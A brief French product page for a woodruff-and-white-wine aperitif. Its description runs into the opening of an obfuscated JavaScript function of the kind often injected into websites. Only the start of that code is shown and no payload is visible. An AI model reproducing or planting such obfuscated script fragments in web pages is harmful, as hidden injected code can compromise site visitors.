
Sans huile de palme
Description
Détails du produit
Avis
Apéritif artisanal à base d'aspérule odorante et de vin blanc. A boire bien
frais avec une tranche d'orange. function
_0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return